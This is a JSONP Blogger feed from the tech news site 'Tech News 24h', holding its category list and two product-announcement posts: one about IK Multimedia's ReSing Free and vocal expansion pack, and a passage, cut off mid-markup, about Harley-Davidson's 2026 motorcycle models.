jQuery111007028677989767533_1769360344796({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434"},"updated":{"$t":"2026-01-24T11:26:06.208+01:00"},"category":[{"term":"technology"},{"term":"gadgets"},{"term":"business"},{"term":"trending"},{"term":"Cars"},{"term":"Lifestyle"},{"term":"science"},{"term":"entertainment"},{"term":"Mobile"},{"term":"NASA"},{"term":"social-media"},{"term":"Apple"},{"term":"Apps"},{"term":"education"},{"term":"Transportation"},{"term":"Cryptocurrency"},{"term":"electric cars"},{"term":"Google"},{"term":"Cameras"},{"term":"Gaming"},{"term":"Music"},{"term":"guest post"},{"term":"AI"},{"term":"Crypto"},{"term":"Facebook"},{"term":"android"},{"term":"Displays"},{"term":"ik multimedia"},{"term":"aviation"},{"term":"Travel"},{"term":"Geeky"},{"term":"green"},{"term":"crowdfunding"},{"term":"tips"},{"term":"kickstarter"},{"term":"Microsoft"},{"term":"iPhone"},{"term":"Tech News"},{"term":"marketing"},{"term":"Casio"},{"term":"Drones"},{"term":"design"},{"term":"Health"},{"term":"accessories"},{"term":"startups"},{"term":"blockchain"},{"term":"security"},{"term":"Watch"},{"term":"Artificial Intelligence"},{"term":"LG"},{"term":"Hardware"},{"term":"Twitter"},{"term":"bitcoin"},{"term":"home improvement"},{"term":"wearables"},{"term":"Architecture"},{"term":"smart home"},{"term":"Amazon"},{"term":"Internet"},{"term":"Photography"},{"term":"Laptops"},{"term":"samsung"},{"term":"Infographic"},{"term":"Sony"},{"term":"tablets"},{"term":"CES"},{"term":"Instagram"},{"term":"Sports"},{"term":"Smartphones"},{"term":"robotics"},{"term":"NFT"},{"term":"Reviews"},{"term":"youtube"},{"term":"SEO"},{"term":"VR"},{"term":"Fashion"},{"term":"indiegogo"},{"term":"Uber"},{"term":"world news"},{"term":"CES 2019"},{"term":"iPad"},{"term":"robots"},{"term":"Concepts"},{"term":"Medicine"},{"term":"iOS"},{"term":"Review"},{"term":"web3"},{"term":"Environment"},{"term":"Space X"},{"term":"Luxury"},{"term":"politics"},{"term":"projectors"},{"term":"Intel"},{"term":"3d printing"},{"term":"TV"},{"term":"AR"},{"term":"Jobs"},{"term":"space"},{"term":"DJI"},{"term":"PayPal"},{"term":"electric vehicles"},{"term":"EU"},{"term":"self driving cars"},{"term":"CES 2026"},{"term":"EV"},{"term":"Live streaming"},{"term":"Movies"},{"term":"holidays"},{"term":"smartwatch"},{"term":"Metaverse"},{"term":"smartphone"},{"term":"CES 2024"},{"term":"Developers"},{"term":"yachting"},{"term":"Broadcasting"},{"term":"Garmin"},{"term":"Twitch"},{"term":"pets"},{"term":"snapchat"},{"term":"Pinterest"},{"term":"Xiaomi"},{"term":"advertising"},{"term":"outdoors"},{"term":"software"},{"term":"Display"},{"term":"IBM"},{"term":"LinkedIn"},{"term":"Nvidia"},{"term":"fitness"},{"term":"spacex"},{"term":"youtubers"},{"term":"HP"},{"term":"IoT"},{"term":"STEM"},{"term":"World Tech Update"},{"term":"ebay"},{"term":"mozilla"},{"term":"self driving vehicles"},{"term":"Cloud"},{"term":"DeFi"},{"term":"Food and Drinks"},{"term":"Huawei"},{"term":"Nature"},{"term":"autonomous vehicles"},{"term":"steve jobs"},{"term":"vivo"},{"term":"Apple watch"},{"term":"Asus"},{"term":"Boeing"},{"term":"Promoted"},{"term":"Skype"},{"term":"Toyota"},{"term":"CES 2020"},{"term":"Dropbox"},{"term":"How To"},{"term":"Kids"},{"term":"Mac"},{"term":"MacOS"},{"term":"Qualcomm"},{"term":"Whatsapp"},{"term":"amd"},{"term":"fitbit"},{"term":"Auto show"},{"term":"CES 2022"},{"term":"CES2025"},{"term":"Hackers"},{"term":"Home"},{"term":"Jeep"},{"term":"Kia"},{"term":"Lockheed Martin"},{"term":"Notebooks"},{"term":"Spotify"},{"term":"Streaming"},{"term":"WWDC25"},{"term":"military"},{"term":"productivity"},{"term":"Art"},{"term":"CES 2025"},{"term":"Etsy"},{"term":"Honor"},{"term":"Hyundai"},{"term":"Lyft"},{"term":"Nintendo"},{"term":"Nokia"},{"term":"Real Estate"},{"term":"Tesla"},{"term":"ecology"},{"term":"iPhone Accessories"},{"term":"robotaxi"},{"term":"web design"},{"term":"x"},{"term":"yacht"},{"term":"Ads"},{"term":"Bybit"},{"term":"CES 2021"},{"term":"Electra"},{"term":"Gigabyte"},{"term":"Hisense"},{"term":"Hybrid cars"},{"term":"OpenAI"},{"term":"Oracle"},{"term":"Panasonic"},{"term":"Social Media"},{"term":"T-Mobile"},{"term":"TikTok"},{"term":"Tutorials"},{"term":"airbnb"},{"term":"audio"},{"term":"dating"},{"term":"ebike"},{"term":"go pro"},{"term":"ATT"},{"term":"Alexa"},{"term":"App"},{"term":"CES 2018"},{"term":"Cybersecurity"},{"term":"Jailbreak"},{"term":"Lego"},{"term":"Netflix"},{"term":"Opera"},{"term":"PC"},{"term":"Periscope"},{"term":"Razer"},{"term":"Walmart"},{"term":"amazfit"},{"term":"blogging"},{"term":"browsers"},{"term":"chatGPT"},{"term":"coffee"},{"term":"finance"},{"term":"g-shock"},{"term":"iMac"},{"term":"influencers"},{"term":"news"},{"term":"snap"},{"term":"television"},{"term":"viewsonic"},{"term":"world"},{"term":"Acer"},{"term":"Adobe"},{"term":"Browser"},{"term":"Career"},{"term":"Cortana"},{"term":"DIY"},{"term":"Dell"},{"term":"Gmail"},{"term":"Honda"},{"term":"Laptop"},{"term":"Leica"},{"term":"Lenovo"},{"term":"Living"},{"term":"Logitech"},{"term":"Lucid"},{"term":"Macbook"},{"term":"Motorola"},{"term":"Patreon"},{"term":"Tinder"},{"term":"Tutorial"},{"term":"Verizon"},{"term":"WWDC"},{"term":"data"},{"term":"engineering"},{"term":"featured"},{"term":"firefox"},{"term":"planes"},{"term":"raspberry pi"},{"term":"rumors"},{"term":"speakers"},{"term":"tech"},{"term":"watches"},{"term":"Apple Intelligence"},{"term":"AppleTV"},{"term":"Baidu"},{"term":"BitTorrent"},{"term":"CES2017"},{"term":"Canon"},{"term":"China"},{"term":"Croatia"},{"term":"Dodge"},{"term":"E-bike"},{"term":"Elon Musk"},{"term":"Ethereum"},{"term":"Lexus"},{"term":"Linux"},{"term":"Meta"},{"term":"Nest"},{"term":"Oculus"},{"term":"Revolut"},{"term":"Search Engine Optimization"},{"term":"Sharp"},{"term":"Solar"},{"term":"Subaru"},{"term":"Toshiba"},{"term":"Venmo"},{"term":"Waymo"},{"term":"Xbox"},{"term":"army"},{"term":"boat"},{"term":"ces 2023"},{"term":"coinbase"},{"term":"entrepreneurs"},{"term":"esports"},{"term":"foursquare"},{"term":"hacking"},{"term":"hiring"},{"term":"iPadOS"},{"term":"livestream"},{"term":"manufacturing"},{"term":"privacy"},{"term":"snap inc"},{"term":"starlink"},{"term":"vehicles"},{"term":"3D"},{"term":"AirPods"},{"term":"Alienware"},{"term":"Blackberry"},{"term":"Cases"},{"term":"Chromebook"},{"term":"Dolby"},{"term":"Dolby Atmos"},{"term":"E3"},{"term":"Flickr"},{"term":"Ford"},{"term":"GoPro"},{"term":"Grok"},{"term":"Harley-Davidson"},{"term":"Investing"},{"term":"LED"},{"term":"MacBook Air"},{"term":"Mercedes"},{"term":"Messaging"},{"term":"Messenger"},{"term":"Minecraft"},{"term":"Navigation"},{"term":"Nikon"},{"term":"OS"},{"term":"Office"},{"term":"Oppo"},{"term":"Pandora"},{"term":"Philips"},{"term":"Piel Frama"},{"term":"Playstation"},{"term":"Polaroid"},{"term":"Printer"},{"term":"Product Hunt"},{"term":"Rimac"},{"term":"Tumblr"},{"term":"UK"},{"term":"Visa"},{"term":"Volvo"},{"term":"WeRide"},{"term":"Wikileaks"},{"term":"Yamaha"},{"term":"ZTE"},{"term":"aerospace"},{"term":"bike"},{"term":"binance"},{"term":"branding"},{"term":"chrome"},{"term":"concept"},{"term":"dogecoin"},{"term":"fintech"},{"term":"flipboard"},{"term":"gadgets. trending"},{"term":"galaxy"},{"term":"hiking"},{"term":"hulu"},{"term":"iMac Pro"},{"term":"mini pc"},{"term":"mitsubishi"},{"term":"porsche"},{"term":"programming"},{"term":"siemens"},{"term":"smart TV"},{"term":"storage"},{"term":"students"},{"term":"tecno"},{"term":"visionOS"},{"term":"watchOS"},{"term":"wild life"},{"term":"yachts"},{"term":"yahoo"},{"term":"AOL"},{"term":"AT\u0026T"},{"term":"AV"},{"term":"AaI"},{"term":"AliExpress"},{"term":"Alot"},{"term":"Apple Intlligence"},{"term":"Apple Vision"},{"term":"Apple Vision Pro"},{"term":"Applewatch"},{"term":"Application"},{"term":"ArtificialIntelligence"},{"term":"Audi"},{"term":"BMW"},{"term":"BTC"},{"term":"Beer"},{"term":"Belkin"},{"term":"BingX"},{"term":"Blogger"},{"term":"Bluetooth"},{"term":"Boats"},{"term":"Books"},{"term":"Bose"},{"term":"Boston Dynamics"},{"term":"Box"},{"term":"Bugatti"},{"term":"Canada"},{"term":"Case"},{"term":"ChromeOS"},{"term":"Cisco"},{"term":"Coding"},{"term":"Content"},{"term":"Deepseek"},{"term":"Destinations"},{"term":"Dev-Team"},{"term":"Digital Nomads"},{"term":"Discord"},{"term":"Dockem"},{"term":"Docker"},{"term":"Economics"},{"term":"Edifier"},{"term":"Emojis"},{"term":"Evernote"},{"term":"F1"},{"term":"FCC"},{"term":"Foxconn"},{"term":"Freepik"},{"term":"Funding"},{"term":"Gemini"},{"term":"Get shit done"},{"term":"Google Assistant"},{"term":"Google maps"},{"term":"Google+"},{"term":"Greyp"},{"term":"HTC"},{"term":"Hotels"},{"term":"Hypercars"},{"term":"Hyperloop"},{"term":"IFA 2024"},{"term":"IKEA"},{"term":"IT"},{"term":"Incipio"},{"term":"Innovations"},{"term":"Insta360"},{"term":"Internet of things"},{"term":"Jaibreak"},{"term":"Java"},{"term":"Kaspersky"},{"term":"Lifehacks"},{"term":"Live"},{"term":"LiveU"},{"term":"Loksak"},{"term":"MWC"},{"term":"MWC2023"},{"term":"Mac Mini"},{"term":"Mac studio"},{"term":"MacBook Pro"},{"term":"Maserati"},{"term":"Mastercad"},{"term":"Mclaren"},{"term":"Meizu"},{"term":"Mercedes-Benz"},{"term":"Mototrola"},{"term":"NATO"},{"term":"NSA"},{"term":"Notebook"},{"term":"OKX"},{"term":"OLED"},{"term":"Olympus"},{"term":"OnePlus"},{"term":"Phillips"},{"term":"Pixelbook"},{"term":"Podcast"},{"term":"Press release"},{"term":"Quantum Computing"},{"term":"Racing"},{"term":"Rivian"},{"term":"Roku"},{"term":"SXSW"},{"term":"Segway"},{"term":"Shopping"},{"term":"ShoutEm"},{"term":"Smarphones"},{"term":"Solar Power"},{"term":"Soundcloud"},{"term":"Spanner"},{"term":"Sprint"},{"term":"Square"},{"term":"Squarespace"},{"term":"Starbucks"},{"term":"Steam"},{"term":"Stripe"},{"term":"Telegram"},{"term":"Themes"},{"term":"Tidal"},{"term":"Tweetdeck"},{"term":"ULA"},{"term":"United Launch Alliance"},{"term":"Universe"},{"term":"Vacation"},{"term":"Vimeo"},{"term":"Volkswagen"},{"term":"WWDC2017"},{"term":"WWDC2024"},{"term":"WWDC24"},{"term":"Wacom"},{"term":"Wallmart"},{"term":"Water"},{"term":"Web"},{"term":"Wordpress"},{"term":"XGIMI"},{"term":"XR"},{"term":"Yelp"},{"term":"Younow"},{"term":"aircraft"},{"term":"alcatel"},{"term":"animals"},{"term":"anker"},{"term":"anti-virus"},{"term":"apple tv"},{"term":"applications"},{"term":"appstore"},{"term":"axiom"},{"term":"beauty"},{"term":"biking"},{"term":"bing"},{"term":"bitpay"},{"term":"boating"},{"term":"buiness"},{"term":"busiess"},{"term":"chatbot"},{"term":"computer"},{"term":"consoles"},{"term":"crafted"},{"term":"crowfunding"},{"term":"developing"},{"term":"e-scooters"},{"term":"earbuds"},{"term":"editing"},{"term":"electric"},{"term":"energy"},{"term":"etherum"},{"term":"fujifilm"},{"term":"futurism"},{"term":"gardening"},{"term":"geopolitics"},{"term":"history"},{"term":"humor"},{"term":"iPad Pro"},{"term":"iPhone 16"},{"term":"iPhone 16 plus"},{"term":"iPhone 5"},{"term":"iPhone case"},{"term":"iPhone16Pro"},{"term":"iPod"},{"term":"iTwin"},{"term":"inventions"},{"term":"iphone16Promax"},{"term":"jobs education"},{"term":"keyboard"},{"term":"keynote"},{"term":"lfestyle"},{"term":"lifetsyle"},{"term":"mouse"},{"term":"offroad"},{"term":"personal care"},{"term":"planting"},{"term":"podcasts"},{"term":"porsche design"},{"term":"production"},{"term":"renewable energy"},{"term":"roaming"},{"term":"self-driving"},{"term":"siri"},{"term":"smart glasses"},{"term":"socialmedia"},{"term":"star trek"},{"term":"star wars"},{"term":"success"},{"term":"surveillance"},{"term":"tools"},{"term":"torrents"},{"term":"toys"},{"term":"trailer"},{"term":"translator"},{"term":"traveling"},{"term":"trucks"},{"term":"ui"},{"term":"ux"},{"term":"vaavud"},{"term":"weather"},{"term":"websites"},{"term":"wi-fi"},{"term":"windows"},{"term":"wireless"},{"term":"wwdc 2021"},{"term":"yandex"}],"title":{"type":"text","$t":"Tech News 24h"},"subtitle":{"type":"html","$t":"Tech News 24h is a website focused around the Tech community"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7753"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-4678421070527544605"},"published":{"$t":"2026-01-16T23:36:00.002+01:00"},"updated":{"$t":"2026-01-16T23:36:26.783+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ik multimedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"IK Multimedia Introduces ReSing Free and ReSing Vocal Expansion Pack Volume 1"},"content":{"type":"html","$t":"\u003Cb\u003EIK Multimedia, a leading innovator in music production technology, today releases ReSing Voices Vol 1 Producer's Pack, the first in a new series of vocal expansion packs for the ReSing platform. This release also marks the launch of ReSing Free, a full-featured version that lets users experience the complete ReSing workflow before expanding their sound library.\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCF8g-dYR8SXv9LmR5kBZUplB6ivt-GsseXTzK6q_pfiBbkkmaznEc4i-fp07Idi9pqbmEfR5IUBmzYtaTCLmMcjnWuMw5qbXD2GPbM4uJow5TqMERFEfUq-G6NnBpw6AMZHzRtK_Bh7O1mkLWhQ6brfRJ6PE4MI7SuWPzpE09-_85RUvpMLIsFlM\/s790\/ik%20multimedia%20technews24h.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"IK Multimedia Introduces ReSing Free and ReSing Vocal Expansion Pack Volume 1\" border=\"0\" data-original-height=\"453\" data-original-width=\"790\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCF8g-dYR8SXv9LmR5kBZUplB6ivt-GsseXTzK6q_pfiBbkkmaznEc4i-fp07Idi9pqbmEfR5IUBmzYtaTCLmMcjnWuMw5qbXD2GPbM4uJow5TqMERFEfUq-G6NnBpw6AMZHzRtK_Bh7O1mkLWhQ6brfRJ6PE4MI7SuWPzpE09-_85RUvpMLIsFlM\/s16000\/ik%20multimedia%20technews24h.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ETogether, these releases represent a major step forward for ReSing, IK Multimedia's AI-powered vocal and instrument modeling solution, making expressive, performance-ready voices more accessible than ever, with additional voices, languages, and artist collaborations planned for future volumes.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EThe Power of ReSing - Free\u003C\/h3\u003EReSing Free offers a simple, risk-free way to explore the full ReSing workflow at no cost, transforming vocals and instruments with AI-powered realism.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EReSing Free includes:\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EAccess to the complete ReSing workflow\u003C\/li\u003E\u003Cli\u003E2 vocal models (Neil and Jenny)\u003C\/li\u003E\u003Cli\u003E2 instrument models (Alto Sax and Electric Bass)\u003C\/li\u003E\u003Cli\u003ESupport for importing and using 1 custom RVC voice model\u003C\/li\u003E\u003Cli\u003EFull control over pitch, timing, articulation, and expression\u003C\/li\u003E\u003Cli\u003EAll ReSing features except model generation\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EReSing Free is fully compatible with ReSing Voices Vol 1 Producer's Pack and the Unlimited Model Generation Add-On, allowing users to start free and discover more creative options at any time.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EReSing Voices Vol 1 Producer's Pack\u003C\/h3\u003EDesigned to work seamlessly with the ReSing plug-in and standalone app, ReSing Voices Vol 1 features eight unique vocal models, each created from original recordings made specifically for ReSing with real artists, produced with full consent and fair compensation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Verdana; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-family: Helvetica, Arial, sans-serif; font-size: small; text-align: center;\"\u003E\u003Cimg alt=\"ReSing - Image 2\" class=\"CToWUd a6T\" data-bit=\"iit\" src=\"https:\/\/ci3.googleusercontent.com\/meips\/ADKq_NZBVYRt9G5wf5ksozIGjghAU7rIQOPH6LUuA9gwaRQ5SXpW7i_Gly6jfaeLUpagg7i810tgGnj3Zr3YXYyLHXAOA0_EBLQGEd6lWFlQlVRLnxO00t83omZxnQ=s0-d-e1-ft#https:\/\/www.ikmultimedia.com\/images\/news\/press\/2026\/jan\/resing_2.jpg\" style=\"cursor: pointer; outline: 0px;\" tabindex=\"0\" title=\"ReSing\" \/\u003E\u003Cspan style=\"font-family: Verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Verdana; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003EFrom soft, intimate pop melodies to raw, aggressive screams, the collection spans a wide emotional range, with voices that feel close, expressive, and unmistakably human - from tender ballads and soaring gospel lines to full-on metal performances.\u003Cbr \/\u003E\u003Cbr \/\u003EAlong with two Spanish-language voices (male and female) and a dedicated female narration voice, ReSing Voices Vol 1 helps producers complete more projects faster with professional results.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EAvailability and Pricing\u003C\/h3\u003EReSing Voices Vol 1 Producer's Pack is available as a standalone purchase and is not included in ReSing MAX. Users who update ReSing to today's latest version will see the new voice models in the ReSing library and can purchase the pack through the IK Multimedia online store or authorized dealers. ReSing Free is available via the \u003Ca href=\"https:\/\/www.ikmultimedia.com\/products\/productmanager\/\" target=\"_blank\"\u003EIK Product Manager\u003C\/a\u003E.\u003Cbr \/\u003EReSing Voices Vol 1 Producer's Pack - $\/€99.99* ($\/€79.99 upgrade price for paid ReSing users) - Includes 8 voices.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EAvailable ReSing Versions:\u003C\/h3\u003EReSing Free - Includes 2 voices, 2 instruments\u003Cbr \/\u003EReSing - $\/€129.99 - Includes 10 voices, 10 instruments, 10 model generations\u003Cbr \/\u003EReSing MAX - $\/€199.99 - Includes 25 voices, 25 instruments, 25 model generations\u003Cbr \/\u003EUnlimited Model Generation Add-On - $\/€149.99 - Works with any version of ReSing*All pricing excludes taxes.\u003Cbr \/\u003E\u003Cbr \/\u003EFor more information and demos, please visit: \u003Ca href=\"https:\/\/www.ikmultimedia.com\/resing\"\u003Ewww.ikmultimedia.com\/resing\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/4678421070527544605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/ik-multimedia-introduces-resing-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/4678421070527544605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/4678421070527544605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/ik-multimedia-introduces-resing-free.html","title":"IK Multimedia Introduces ReSing Free and ReSing Vocal Expansion Pack Volume 1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCF8g-dYR8SXv9LmR5kBZUplB6ivt-GsseXTzK6q_pfiBbkkmaznEc4i-fp07Idi9pqbmEfR5IUBmzYtaTCLmMcjnWuMw5qbXD2GPbM4uJow5TqMERFEfUq-G6NnBpw6AMZHzRtK_Bh7O1mkLWhQ6brfRJ6PE4MI7SuWPzpE09-_85RUvpMLIsFlM\/s72-c\/ik%20multimedia%20technews24h.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-1185686092371459966"},"published":{"$t":"2026-01-15T22:17:00.005+01:00"},"updated":{"$t":"2026-01-15T22:17:48.344+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cars"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Harley-Davidson"}],"title":{"type":"text","$t":"HARLEY-DAVIDSON DEBUTS NEW 2026 GRAND AMERICAN TOURING, TRIKE, ADVENTURE AND CUSTOM VEHICLE OPERATION MOTORCYCLES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003EHarley-Davidson today revealed on\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/H-D.com\" rel=\"nofollow\" style=\"background-color: white; box-sizing: border-box; color: #063369; font-family: proxima-nova, sans-serif; font-size: 16px; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003EH-D.com\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;13 new models joining its 2026 motorcycle portfolio and debuted the \"Model Year 2026 Reveal - Chapter Two – January 14th\" new-product launch video on its\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@harleydavidson\" rel=\"nofollow\" style=\"background-color: white; box-sizing: border-box; color: #063369; font-family: proxima-nova, sans-serif; font-size: 16px; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;channel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcr5i93QPNAVJ96RfVpyWAOQmcVOVdLa9CNJJyozOYOWKmeQxDBFJaqnk-peWAeg3vZVE2mU_abYPXU5Z3cmm9Agv2dHmmIZcMu1ZmuXkXoCTKPL1FSbqqgHKnhhPYZZgRL2r8eeVs5uPKxbThoYI02wj_MCYnPVWl82fubOsTCbL7pwX3bJkYYUXX\/s2000\/Harley_Davidson_Motor_Company_2026_Street_Glide_Limited.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HARLEY-DAVIDSON DEBUTS NEW 2026 GRAND AMERICAN TOURING, TRIKE, ADVENTURE AND CUSTOM VEHICLE OPERATION MOTORCYCLES\" border=\"0\" data-original-height=\"1334\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcr5i93QPNAVJ96RfVpyWAOQmcVOVdLa9CNJJyozOYOWKmeQxDBFJaqnk-peWAeg3vZVE2mU_abYPXU5Z3cmm9Agv2dHmmIZcMu1ZmuXkXoCTKPL1FSbqqgHKnhhPYZZgRL2r8eeVs5uPKxbThoYI02wj_MCYnPVWl82fubOsTCbL7pwX3bJkYYUXX\/s16000\/Harley_Davidson_Motor_Company_2026_Street_Glide_Limited.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ENew models announced today include the Street Glide® Limited\u0026nbsp;and Road Glide®\u0026nbsp;Limited motorcycles offering a dramatic evolution of the Harley-Davidson® Grand American Touring platform. The new Street Glide®\u0026nbsp;3 Limited and Road Glide® 3 models elevate to a new level the style, performance and comfort of three-wheel motorcycling. The versatile Pan America® 1250 Limited is a new expedition-ready Adventure Touring motorcycle.\u0026nbsp;Three Enthusiast Collection - Liberty Edition models celebrate with exclusive paint and graphics the 250th anniversary of the founding of the United States of America. To complete the 2026 Harley-Davidson®\u0026nbsp;motorcycle line-up the collection of limited-production Custom Vehicle Operation™ (CVO™) motorcycles includes five models offering super-premium paint and performance features. These exciting motorcycles will be available soon at authorized Harley-Davidson® dealerships globally.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukI2_y90OEjH18PpO520cClzwdceX4EwJcIiFsSTAb6zpIgJmrTLJM9-QejZnns_jfH5gytm5g8LbsSkL04rmeHre8RuLPUWcwpxcp-NBrTiZth0S3_mbLTHWs0E6QKDa1ACAX0NWT5Vqt_ibAGecyKbcgzyV52VzTrSqaT29RNcbPbrKyue0pXIl\/s2700\/Harley_Davidson_Motor_Company_2026_CVO_Street_Glide.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HARLEY-DAVIDSON DEBUTS NEW 2026 GRAND AMERICAN TOURING, TRIKE, ADVENTURE AND CUSTOM VEHICLE OPERATION MOTORCYCLES\" border=\"0\" data-original-height=\"2131\" data-original-width=\"2700\" 